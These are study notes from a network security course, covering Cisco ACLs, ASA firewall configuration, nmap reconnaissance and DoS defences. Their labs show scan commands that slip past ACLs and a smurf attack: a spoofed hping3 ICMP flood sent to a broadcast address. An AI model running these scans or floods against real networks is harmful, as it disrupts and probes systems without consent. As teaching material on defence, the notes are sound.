REVISION
Friday, 18 September 2026
7:18 pm


dsw1 config t
- int vlan 1
  - ip address 192.168.10.1 255.255.255.0
  - no shut
- int loopback0
  - ip add 192.168.30.1 255.255.255.0
- int g1/0/1
  - no switchport
  - ip add 10.1.1.1 255.255.255.252
  - no shut
- enable web access and authentication in config t, simulates a web server with username and password
  - ip http server
  - ip http authentication local
  - username admin privilege 15 secret class
- router ospf 1
  - network 192.168.10.0 0.0.0.255 area 0
  - network 192.168.30.0 0.0.0.255 area 0
  - network 10.1.1.0 0.0.0.3 area 0

router config t
- int g0/0/1
  - ip address 10.1.1.2 255.255.255.252
  - no shut
- int g0/1/1
  - ip add 10.2.2.2 255.255.255.252
  - no shut
- int lo0
  - ip add 209.165.200.225 255.255.255.224
- int lo1
  - ip add 209.165.201.1 255.255.255.224
- configure web access in config t
  - network 192.168.10.0 0.0.0.255 area 0
  - network 192.168.30.0 0.0.0.255 area 0
  - network 10.1.1.0 0.0.0.3 area 0
- router ospf 1
  - network 10.1.1.0 0.0.0.3 area 0
  - network 10.2.2.0 0.0.0.3 area 0
  - network 209.165.200.224 0.0.0.31 area 0
  - network 209.165.201.0 0.0.0.31 area 0

dsw2 config t
- int vlan 1
  - ip add 192.168.20.1 255.255.255.0
  - no shut
- int g1/0/24
  - ip add 10.2.2.1 255.255.255.252
  - no shut
- int lo0
  - ip add 192.168.40.1 255.255.255.0
- router ospf 1
  - network 192.168.20.0 0.0.0.255 area 0
  - network 192.168.40.0 0.0.0.255 area 0
  - network 10.2.2.0 0.0.0.3 area 0
- configure web access in config t
  - ip http server
  - ip http authentication local
  - username admin privilege 15 secret class
  - ip domain name cisco.com
  - crypto key generate rsa modulus 2048
  - line vty 0 4
    - login local
    - transport input ssh

dsw1 access list config t
- access-list 100 remark allow web and ssh access
- access-list 100 permit tcp host 192.168.10.3 host 10.2.2.1 eq 22 log
- access-list 100 permit tcp 192.168.10.0 0.0.0.255 any eq 443 log
- int vlan 1
  - ip access-group 100 in
  - OR
- int g1/0/1
  - ip access-group 100 out
- HOWEVER, we should apply to vlan 1 as it is the closest to the source.
- in enable
  - show access-lists, to see ACEs for ACLs
- modify ACL 100 in config t
  - ip access-list extended 100
    - 30 permit ip 192.168.10.0 0.0.0.255 192.168.20.0 0.0.0.255
  - show access-list to verify

dsw2 access list config t
- ip access-list extended WEB-POLICY
  - permit tcp 192.168.20.0 0.0.0.255 host 10.1.1.1 eq 443
  - permit tcp 192.168.20.0 0.0.0.255 209.165.200.224 0.0.0.31 eq 443
- int vlan 1
  - ip access-group WEB-POLICY in
- modify WEB-POLICY
  - ip access-list extended WEB-POLICY
    - 30 permit ip 192.168.20.0 0.0.0.255 192.168.10.0 0.0.0.255
network traffic filtering access control list
ACL is a sequential list of one or more ACL statements called an access control entry(ACE) to filter traffic
- ACL statements contain two components:
  - action to be taken: either permit or deny traffic when condition is met
  - when test condition is met:
    - standard: matches source IP
    - extended: matches source IP, dest IP, protocol type, port number
- ACEs are processed top to bottom in order, hence sequence of ACEs in ACL is important
  - when a match is not found, the next ACE is processed, when found, corresponding action is taken and subsequent ACEs are not processed
  - if no match after all ACEs processed, default deny statement at the end to drop traffic
  - ACL written with more specific ACEs on top and more general at bottom
- ACLs are applied on switch SVIs or router interfaces to filter IP packets
- One ACL per direction: ACL can filter packets in one direction, two must be written to filter both ways
- One ACL per interface: only one ingress ACL and one egress ACL on interface
- One ACL per protocol: separate ACLs must be written to filter IPv4 and IPv6(not covered)
- for inbound ingress filtering ACL, IP packets are filtered when received on that interface and only permitted are processed and forwarded
  - for outbound egress, forwarding decision is made first, then filtered to get permittedd to forward.

Standard numbered ACL
- configured with any number from 1 to 99 or 1300 to 1999

R2 config t
- access-list 1 permit 10.1.1.1 {log}, allow host A to access S1
  - add log at the back to generate log messages if access-list matches
  - access-list 1 remark Allow host a to access S1, remark allows you to add a remark.
- access-list 1 deny 10.1.1.0 0.0.0.255, deny everyone else eg. host B
- access-list 1 permit 10.0.0.0 0.255.255.255, permit users at subnet C
- int s0/0/1
  - ip access-group 1 in
- wild card refresher
  - bits in wildcard that are "1" is essentially a "dont care" bit. if "0", the bit must match to the ip address
  - hence 10.1.1.0 0.0.0.255, requires 10.1.1 to match, but final .0 can be anything.
- matching all addresses
  - access-list 1 permit 0.0.0.0 255.255.255.255
  - simplified to: access-list 1 permit any
- matching one address
  - access-list 1 permit 172.30.16.29 0.0.0.0
  - to: access-list 1 permit host 172.30.16.29, host is not required for new ios
- to verify if ACL is applied to the interface: show ip int s0/0/1
- view stats of matches of ACL: show ip access-lists
  - to have a count of deny any at end of ACL, explicitly add access-list 1 deny any at end.
  - to clear: clear access-list counters
- show ip access-list 1
  - shows ACEs of the ACL

Extended numbered ACL
- configured with 100-199 or 2000-2699

- tftp runs on udp, web runs on tcp
r1 config t
- access-list 101 permit/deny protocol source_ip source_port dest_ip dest_port
  - ports are optional: only for tcp and udp
    - can use eq 80 which will permit/deny packets with port 80
    - lt/gt 80: less than/greater 80
    - ne 80: permits/denies packets not equal to 80
    - range 80 100: permits/denies ports 80 to 100
  - if protocol is icmp
    - can include icmp_type_code at the back of access-list which are:
      - echo
      - echo-reply
      - redirect
      - mask-request
      - ...
- access-list 101 deny udp host 172.16.3.10 172.16.1.0 0.0.0.255 eq tftp
  - deny any udp packet from 3.10 which is bob trying to access any ip in 172.16.1 network with dest port = tftp
  - eq tftp makes it so that we are not blocking access to web server
- access-list 101 deny tcp host 172.16.2.10 host 172.16.1.100 eq www
  - denies larry to web server
- access-list 101 permit ip any any
- int eth0
  - ip access-group 101 out
we can alternatively apply the ACL rules to R2 and R3 respectively with inbound at their E0s
- this allows R2 and R3 to do the checking instead at the inbound ports at E0

Named ACL
- configured with any alphanumeric chars
- ip access-list {standard|extended} name/number
  - this command sets into configuration mode of the name/number eg. config-std-nacl
  - to show ACL content: do show ip access-list name/number
    - this shows numbers linked to the ACE
  - delete ACL statement: no 20, 20 comes from the command ^,
  - insert new line before or after with number: 5 deny 10.1.1.1
- in config t, to resequence the ACL
  - ip access-list resequence name/number 10 20
    - 10 is the starting number, 20 is the increment

Time-based ACL
- if a company wish to allow access to web server during office hours


Object group-based ACL

r1 config t
- object-group network Inside_Eng
  - 10.0.0.0 /24
- object-group network Inside_Mktg
  - host 10.0.1.1
  - host 10.0.1.2
- object-group network Inside_Networks
  - group-object Inside_Eng
  - group-object Inside_Mktg
- object-group service Host_Services
  - tcp www
  - tcp 443
  - tcp ftp
- access-list 100 permit object-group Host_Services object-group Inside_Networks any

firewalls
- dedicated appliances implemented at network edge of enterprise to segmet network into two or more security zones (internal(protected), external(untrusted), DMZ)

- DMZs usually used for hosting servers to be accessible from the internet
packet-filtering firewall
- filter frames/packets based on layer 2 mac-address, layer 3 ip address, layer 4 port numbers.
  - a router configured with extended ACL is considered as a packet-filtering firewall

stateful firewall
- operates similar to packet-filtering, but offers better security by maintaining state information, called stateful
  - stateful means maintaing a state table which tracks active connection sessions
  - remembers past/present communication states like TCP handshakes

application proxy firewall
- to filter specific applications(layer 7) such as WAF, compared to stateful which monitors connections at network(layer 3) and transport(layer 4)

all 3 can be deployed at the same time if no budget constraint. packet filtering first as it is the fastest to filter which drops unwanted packets quicker. then stateful for further filtering, then a WAF to DMZ, and a application proxy to corporate network

lab 2.2 firewalls

Firewall
- remove preconfigs in config t
  - object network obj_any
    - no nat (any,outside) dynamic interface, removes default dynamic NAT
  - int vlan 1
    - no nameif inside, remove inside name for vlan 1 which is default
- int e1/1
  - ip address 23.1.2.3 255.255.255.0
  - nameif Outside
  - security-level 0
  - no shut
- int e1/3
  - ip add 192.168.2.254 255.255.255.0
  - nameif DMZ
  - security-level 50
  - no shut
- int e1/5
  - ip add 10.0.0.1 255.255.255.0
  - nameif Inside
  - security-level 100
  - no shut
configure appropriate IPs and gateway for Inside, DMZ, Outside PCs.

ACL configuration to allow lower security level(outside) to access the DMZ
- access-list OUTSIDE-ACCESS permit tcp any host 192.168.2.100 eq www
  - unlikie on cisco routers, firewall use standard subnet masks instead of wildcard, in this case, host was used to dictate a single dest which is .100
  - internet protocols here can be: tcp, udp, ip(everything), icmp(ping)
- access-group OUTSIDE-ACCESS in interface Outside
  - apply the ACL inbound on the interface, Outside, where the traffic originates from

another ACL example to allow DMZ to connect to inside
- access-list DMZ-TRAFFIC permit tcp host 192.168.2.100 host 10.0.0.50 eq 3306
  - allow dmz host 192.168.2.100 to query database 10.0.0.50 with port = 3306
- access-group DMZ-TRAFFIC in interface DMZ
  - traffic originates from DMZ
- since this ACL is applied, it will break the DMZ's ability to reach the outside interface as the ACL only allows 192.168.2.100 to talk to 10.0.0.50
  - a default deny rule is applied when this ACL is applied.
- to solve this, we have to make the ACL more comprehensive, to block all other access to Inside, and allow access to Outside
  - access-list DMZ-TRAFFIC deny ip host 192.168.2.100 10.0.0.0 255.255.255.0
    - note the usage of standard subnet mask
  - access-list DMZ-TRAFFIC permit ip host 192.168.2.100 any
  - since the rules are read sequentially from top to bottom, the first rule to allow 192.168.2.100 to access 10.0.0.50 will allow first, then drop all access to 10.0.0.0 network, then allow every other packet.

configuring MPF(modular policy framework for other security features
MPF configurations require 3 steps
- configure class-map to specify network packets to be matched
- configure policy-map to specify action to take on the packets matching the class-map
- configure service-policy to apply the policy-map

modify the default global MPF
- ciscoasa(config)# policy-map global_policy
- ciscoasa(config-pmap)# class inspection_default
- ciscoasa(config-pmap-c)# inspect icmp
  - step 1: enter the default policy map, global_policy and change settings
    - global_policy, by default, does stateful inspection for protocols
  - step 2: acess the class-map, inspection_default, which is used to specify whhich network packets are matched
  - step 3: add icmp to the list of network packets to be inspected in the policy-map
    - this forces the firewall to monitor ICMP in its state table, without this, a ping request from a higher security level will not be tracked. as a result, when the ping reply attempts to return from the lower security level, the firewall treats it as untrusted and drops it.
      - since it is in the state table when the ping is outbound, when the reply returns, the firewall finds the matching entry and allows the packet through.
  - by default policy-map: inspection_default only matches these traffic
    - dns, ftp, h323 h225, h323 ras, ip-options, netbios, rsh, rtsp, skinny, esmtp, sqlnet, sunrpc, tftp, sip
  - by default class-map: default-inspection-traffic matches these:
  - 
    - notice how in the class-map, ICMP is matched? but we still have to add inspect ICMP?
    - this is because class-map is MATCHING, so ICMP packets are matched, then passed to the policy-map.
    - the policy-map is what ACTION is taken againsts the matched packet, so we tell policy-map to inspect the ICMP packet and by default, ICMP is not inspected.
doing the same with ACL as compared to ^ with MPF
- ciscoasa(config)# access-list OUTSIDE-IN permit icmp any any echo-reply
- ciscoasa(config)# access-group OUTSIDE-IN in interface outside
  - when an Inside user pings an external server, this allows the echo-reply packet to be allowed into Inside

configuring specific interface MPF
- class-map(what to match) > policy-map(what to do) > service-policy(apply)
configure outside int to inspect HTTP
- ciscoasa(config)# class-map WEB-TRAFFIC
- ciscoasa(config-cmap)# description Match incoming HTTP traffic
- ciscoasa(config-cmap)# match port tcp eq 80
  - match any | match default-inspection-traffic | match port {tcp or udp} {eq port or range start end} | match access-list
- ciscoasa(config)# policy-map OUTSIDE-CUSTOM-POLICY
- ciscoasa(config-pmap)# description Custom inspection for the Outside interface
- ciscoasa(config-pmap)# class WEB-TRAFFIC
- ciscoasa(config-pmap-c)# inspect http
  - tell policy-map to inspect http:
    - ensures the packets on port 80 is formatted as HTTP, if a user tries to bypass the firewall by tunneling SSH over port 80, the firewall drops it
  - there is inspect | set connection | police | priority:
    - set connection: limits maximum number of simultaneous connections a single host can make, primary defense against DoS
    - police: rate limits the traffic
- ciscoasa(config)# service-policy OUTSIDE-CUSTOM-POLICY interface Outside
  - service-policy policy_map_name {global | int name}
  - apply the policy-map either globally or on specific interface, only packets entering or exiting will be inspect

to view state table in firewall
- show conn
  - in this case, when we did show conn, it showed "0 in use, 3 most used"
  - this is because we loaded the web server from the DMZ from an Inside User
  - 3 TCP connections were used to load at the same time.
  - TCP dmz 192.168.2.100:80 Inside 10.0.0.2:13730, idle 0:00:29, bytes 19641, flags UFRIO (a connection in show conn)
    - Protocol: TCP, dmz 192.168.2.100 is listening on port 80 to connect 10.0.0.2 to the web server
    - we can tell the security-level here, since DMZ is 50, and Inside is 100, inside is on the right side. if outside was connected to DMZ, DMZ would be on the right, and outside on the left.
- the state table usually captures these connections
  - ssh/telnet, FTP, RDP, Database conns, DNS

two interfaces configured with same security-level (eg. dmz1, dmz2)
- traffic by default is not allowed to pass between them
- in config t
  - same-security-traffic permit inter-interface
  - this allows traffic to pass between 2 same level

ip routing static and default routes

- route int-name subnet-block netmask next-hop-ip
- route outside 0.0.0.0 0.0.0.0 23.1.2.1
  - this is a default route that tells firewall to send all unknown traffic out the "outside" int to the switch's interface connected to the firewall which has ip 23.1.2.1
- route inside 192.168.10.0 255.255.255.0 10.0.0.2
  - packets destined for 192.168.10.0 network routed to int of the dsw 10.0.0.2. this also assume the network 192.168.10.0 is connected to the dsw

Packet Processing Order in firewalls
- ingress interface: packet arrives at firewall int
- state table check: firewall immediately checks the table IF there is an exisiting connection in state table
  - exists: bypasses step 3 and jumps to step 4
  - no exist: go to step 3
- ACL permit: firewall evaluates the new packet againsts the interfaces ACL, if ACL denies, drop.
- inspection secruity check: this is where MPF kicks in like inspect http or inspect icmp, if it violates, drop.
- routing and transmission: all checks done, firewall now acts like a router and determine exit interface, check routing table, attach dest mac, transmit packet.

Reconnaissance - Ping sweeping and port scanning attacks and defense
ping sweeping or host discovery
- to reduce blocks of ip addresses into a smaller set of active or interesting targets
port scanning or service discovery:
- time consuming, done after ping sweep to determine ports or services to exploit

Nmap: -P flags are ping sweeps, -s flags are port scanning
- open source tool for network exploration and security auditing for ping sweeping and port scanning
- for layer 2, nmap supportts ARP scan which sends out ARP requests and wait for ARP replies
  - this is the scan when we are scanning the same subnet as ARP is essential and cannot be filtered
  - default scan for same network
  - sudo nmap network-to-scan
- for layer 3, where nmap is scanning the internet, we need IP Protocol scan which sends ip packets with different values in IP header protocol field
  - sudo nmap -PO network-to-scan
  - default -PO scans ICMP, IGMP, IP-in-IP. which is -PO1-2,4
- for layer 4, TCP SYN Ping scan for host discovery to initiate SYN connection which is likely blocked if scanning from the internet
  - sudo nmap -PS network-to-scan, default is port 80, -PS80
  - sudo nmap -sS, TCP SYN port scan
- alternatively, TCP ACK scan which sends ack flags to emulate characteristic of return network traffic to bypass packet-filtering firewall
  - sudo nmap -PA network-to-scan, default port 80
- also, UDP scans which sends UDP datagram to ports specified, default sends to port 40125
  - sudo nmap -PU network-to-scan
  - primary goal is host discovery, when udp packet hits open port, many udp services ignore empty payloads and send no response back. nmap is unable to confirm the host is up
  - if a udp packets hit a closed port, the target os usually replies with an ICMP port unreachable error, this error proves the host is online.
- firewall configured to block nmap scan may send ICMP communication administratively prohibited
based on responses, nmap classifies the target ports to:
- open: application is accepting TCP connections, UDP, or SCTP on port
- closed: port is accessible and responding to probes but no application is listening on it
- filtered: firewall is blocking probes, nmap receiving no response or ICMP error destination unreachable
- unfiltered: port is accessible, but nmap cannot determine open or closed. exclusively returned by TCP ACK scan as both open and closed ports respond to unsolicited ack flag with RST packet
- open|filtered: cannot determine if port is open or firewall is dropping packets, occurs in UDP scans
- closed|filtered: cannot determine if cloe or filtered, this is rare

defending against ping sweep and port scan
naive - apply ACL on edge router to filter scans
- this prevents user in the network from accessing the internet since return network traffic will be filtered
to overcome this, ACL can be configured with established parameter to allow return network traffic but filter traffic initiated from the internet

lab 2.3 ping sweeping and port scanning attacks and defense

R1# configure terminal

! Configure Inside LAN interface
R1(config)# interface GigabitEthernet0/1/0
R1(config-if)# ip address 192.168.10.1 255.255.255.0
R1(config-if)# no shutdown
R1(config-if)# exit

! Configure DMZ interface
R1(config)# interface GigabitEthernet0/0/1
R1(config-if)# ip address 192.168.20.1 255.255.255.0
R1(config-if)# no shutdown
R1(config-if)# exit

! Configure Internet/Attacker interface
R1(config)# interface GigabitEthernet0/0/0
R1(config-if)# ip address 203.0.113.1 255.255.255.0
R1(config-if)# no shutdown
R1(config-if)# exit

PC-A (windows): 192.168.10.10
PC-B (server dmz): 192.168.20.10
- sudo systemctl start apache2
PC-B (attacker): 203.0.113.10
- sudo nmap -sS 192.168.20.0/24
  - TCP SYN port scan, assumes target is online to find open ports
  - nmap reports 192.168.20.1 and 192.168.20.10 is up
  - nmap list that port 80 is open as apache is up
- sudo nmap -sn 192.168.10.0/24
  - ping sweep, same as -sP. sweeps subnet to map out IP addresses actively assigned.
  - nmap shows the 2 hosts are up in .10.0 network
  - no port information given as -sn means skip port scan

to defend against ping sweep and port scan
R1# configure terminal
R1(config)# ip access-list extended DEFEND-INTERNET

! Allow the Attacker (any) to reach the Web Server (PC-B) on port 80
R1(config-ext-nacl)# permit tcp any host 192.168.20.10 eq 80

! Allow return TCP traffic from the internet to the Inside LAN (PC-A's subnet) so Inside can access internet
R1(config-ext-nacl)# permit tcp any 192.168.10.0 0.0.0.255 established
- the established parameter allows return of network traffic but filter away network traffic initated from outside

! Allow return TCP traffic from the internet to the DMZ subnet so dmz can access internet
R1(config-ext-nacl)# permit tcp any 192.168.20.0 0.0.0.255 established

R1(config)# interface GigabitEthernet0/0/0
R1(config-if)# ip access-group DEFEND-INTERNET in
- apply ACL to ingress traffic, router evaluates packets as they enter the interfacce from outside
R1(config-if)# no ip unreachables
- configures interface to not reply ICMP unreachable error message when dropping scanning packets

sudo nmap -sn 192.168.10.0/24
- ping scan now fails as the implicit deny drops the ICMP echo reqs
sudo nmap -sS 192.168.20.0/24
- port 80 shows as open as we allowed outside to reach the server on port 80, but "no ip unreachable" is configured, so router drops the probes and nmap will list the remaining 999 ports as filtered
sudo nmap -PA 192.168.20.0/24
- TCP ACK scan, nmap bypasses the ACL because "established" blindly trusts packets with ACK flag set, assuming they are legit return traffic. this shows standard packet filtering routers are vulnerable and stateful firewall is btr

firewall instead of router for ping sweep and port scan defense

! 1. Configure the Inside interface (PC-A)
ciscoasa(config)# interface Ethernet1/5
ciscoasa(config-if)# nameif inside
ciscoasa(config-if)# security-level 100
ciscoasa(config-if)# ip address 192.168.10.1 255.255.255.0

! 2. Configure the DMZ interface (PC-B / Web Server)
ciscoasa(config)# interface Ethernet1/3
ciscoasa(config-if)# nameif dmz
ciscoasa(config-if)# security-level 50
ciscoasa(config-if)# ip address 192.168.20.1 255.255.255.0

! 3. Configure the Outside interface (Attacker / Internet)
ciscoasa(config)# interface Ethernet1/1
ciscoasa(config-if)# nameif outside
ciscoasa(config-if)# security-level 0
ciscoasa(config-if)# ip address 203.0.113.1 255.255.255.0

! 4. Configure and Apply the ACL
ciscoasa(config)# access-list OUTSIDE-IN extended permit tcp any host 192.168.20.10 eq 80
ciscoasa(config)# access-group OUTSIDE-IN in interface outside
- as this is a stateful firewall, it tracks outgoing connections in the state table, this allows hosts in inside and dmz to communicate with outside as stateful allows return traffic.
- with security-levels as well, all traffic from outside is denied by default, only traffic from outside is permitted by the acl to port 80
- TCP SYN scan -sS on DMZ shows port 80 as open, rest of the port as filtered
- ping sweep -sn on inside will show 0 hosts up, as firewall drops initial ICMP probes.
- TCP ACK scan -PA will return all ports as filtered, because it is stateful, and the ACK has no exisiting connection, hence dropping them

DoS/DDoS amplification and refleciton attacks and defense
DoS/ddos categories
- overwhelming quantity of traffic
  - threat actor sends alot of data at high rate that network cannot handle
  - high packet rate
  - ICMP flood, UDP flood, smurf attack, TCP SYN
- maliciously crafted packets
  - crafted packets that host is not expected to handle
  - low packet rate
  - Slowloris, ping of death

amplification and reflection attacks
- UDP servers are prone to this to be misused to launch the attack, especially NTP and DNS
- smurf attack
  - a single broadcast ping sent to a directed broadcast address by an attacker using a spoofed source IP add belonging to the target would result in multiple ping replies
  - hping3 used to conduct the attack
  - defended by disabling support for directed broadcast in routers and disabling response to broadcast pings
key characteristic is an attacker is able to spoof the source IP add belonging to a target
- the defense is to adopt RFC 2827 aka BCP 39 to prevent spoofing
  - this prevents our network from being used to attack others, the filter is placed internally
  - ACLs are placed to prevent internal IP spoofing, if a internal pc sends a packet with its source IP not being its allocated source IP, it drops them.
    - access-list 121 permit ip 96.0.18.0 0.0.0.255 any
    - access-list 121 deny ip any any log
    - appropriate interface
      - ip access-group 121 in
    - this prevents any internal computer to send any packet with its source not within 96.0.18.0
lab 2.4: amplification and reflection attacks and defense smurf attack

attacker in kali is connected to a router, another interface is connected to the target in windows, and another interface is connected to a switch which connects to all intermediaries which are in kali

target subnet: 200.1.1.0/24
- windows: 200.1.1.1
- router int g0/0/1: 200.1.1.254
intermediary: 171.1.0.0/16
- kali: 171.1.0.10 to 171.1.0.13
- router in g0/1/0: 171.1.0.1
attacker: 10.0.0.0/24
- kali: 10.0.0.10
- router int g0/0/0: 10.0.0.1

Router# configure terminal

! Configure Attacker-facing interface (Ingress)
Router(config)# interface GigabitEthernet0/0/0
Router(config-if)# ip address 10.0.0.1 255.255.255.0
Router(config-if)# ip network-broadcast
- enables ingress int to accept ip directed broadcast

! Configure Intermediary-facing interface (Egress)
Router(config)# interface GigabitEthernet0/1/0
Router(config-if)# ip address 171.1.0.1 255.255.0.0
Router(config-if)# ip directed-broadcast
- enables egress to translate ip directed broadcast into mac broadcast frames

! Configure Target-facing interface
Router(config)# interface GigabitEthernet0/0/1
Router(config-if)# ip address 200.1.1.254 255.255.255.0

intermediary pc:
sudo su
echo 0 > /proc/sys/net/ipv4/icmp_echo_ignore_broadcasts
- this enables support for broadcast ping

attacker pc:
hping3 -1 --flood -a 200.1.1.1 171.1.255.255

what is happening?
- spoofing: the attacker sends an ICMP echo req to 171.1.0.0/16 network but forges the source IP to be the target at 200.1.1.1
